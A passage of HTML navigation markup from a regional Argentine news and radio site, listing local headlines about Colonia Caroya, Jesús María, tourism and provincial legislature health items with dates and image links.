             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-inscripciones-para-las-salas-cuna">#COLONIACAROYA : Inscripciones para las Salas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6967877786b9b.jpg" alt="Curso de verano: Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">Curso de verano: Crear con IA generativa para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/cursodeverano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6966526add313.jpg" alt="#CURSODEVERANO - Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/cursodeverano-crear-con-ia-generativa-para-potenciar-tus-proyectos">#CURSODEVERANO - Crear con IA generativa para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-talleres-63">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f90cc124ed.jpg" alt="#COLONIACAROYA : ¡Retoman las clases de la Escuela de Carnaval!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">#COLONIACAROYA : ¡Retoman las clases de la Escuela...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6957cdcf7e9ed.jpg" alt="#JesusMaria: Jesús María se prepara para el festival con capacitación sanitaria obligatoria"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">#JesusMaria: Jesús María se prepara para el festival...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 2, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693ab0f0d51f6.jpg" alt="#Provinciales: La Legislatura de Córdoba reconoció al niño Maikol Paz"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">#Provinciales: La Legislatura de Córdoba reconoció...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69380d3a38108.jpg" alt="#Sinsacate: Sinsacate ofrece un taller gratuito de velas de soja navideñas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">#Sinsacate: Sinsacate ofrece un taller gratuito...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-charlas-y-conferencias-64">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6953ca85c12bf.jpg" alt="#Provinciales: La Unicameral actualizó la Ley Provincial de Tránsito"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">#Provinciales: La Unicameral actualizó la Ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694a1371372c1.jpg" alt="#JesusMaria: Jesús María extiende el plazo de votación del Presupuesto Participativo 2025*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">#JesusMaria: Jesús María extiende el plazo de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 23, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6944115aaf070.jpg" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-72 ">
    <a href="https://www.caroyafm.com.ar/category/TURISMO NORTE CORDOBES" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO TURISMO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="72">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://www.caroyafm.com.ar/category/TURISMO NORTE CORDOBES">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="turismo-cultural-73" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/turismo-cultural">
                                    TURISMO CULTURAL                                </a>
                            </li>
                                                    <li data-category-filter="turismo-religioso-74" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/turismo-religioso">
                                    TURISMO RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="turismo-gastronomico-75" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/turismo-gastronomico">
                                    TURISMO GASTRONOMICO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 13, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69650d2f7b619.jpg" alt="#COLONIACAROYA: Tour Vermucero: ideal para los mediodías del Festival"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">#COLONIACAROYA: Tour Vermucero: ideal para los...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 12, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-turismo-cultural-73">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693bfd55db146.jpg" alt="#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6939510c3eb7a.jpg" alt="#Provinciales: Maquinista Gallini tiene su mes de origen "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">#Provinciales: Maquinista Gallini tiene su mes...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693176d4abf32.jpg" alt="#JesusMaria: Jesús María hizo historia: La bandera oficial de la ciudad flameó por primera vez en un emotivo acto cívico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">#JesusMaria: Jesús María hizo historia: La bandera...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-aprobaron-un-proyecto-para-reconocer-a-jose-santos-ortiz-primer-gobernador-de-san-luis">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693176235a554.jpg" alt="#Provinciales: Aprobaron un proyecto para reconocer a José Santos Ortiz, primer gobernador de San Luis"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-aprobaron-un-proyecto-para-reconocer-a-jose-santos-ortiz-primer-gobernador-de-san-luis">#Provinciales: Aprobaron un proyecto para reconocer...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-religioso-74">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693951a053e08.jpg" alt="#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES NAVIDEÑOS"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69317b803e31c.jpg" alt="#ColoniaCaroya: Encendido del Arbolito y Pesebre en la plaza"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">#ColoniaCaroya: Encendido del Arbolito y Pesebre...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_66d33f634d355.jpg" alt="#CURABROCHERO : testigo de la obra cristiana del cura gaucho"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">#CURABROCHERO : testigo de la obra cristiana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ago 31, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-gastronomico-75">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69650d2f7b619.jpg" alt="#COLONIACAROYA: Tour Vermucero: ideal para los mediodías del Festival"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">#COLONIACAROYA: Tour Vermucero: ideal para los...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-76 ">
    <a href="https://www.caroyafm.com.ar/category/nuestra-salud" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA SALUD <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="76">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://www.caroyafm.com.ar/category/nuestra-salud">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-actualidad-en-salud-77" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                    Noticias y Actualidad en Salud                                </a>
                            </li>
                                                    <li data-category-filter="programas-campanas-y-consejos-utiles-78" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                    Programas, Campañas y Consejos Útiles                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 22, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 12, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
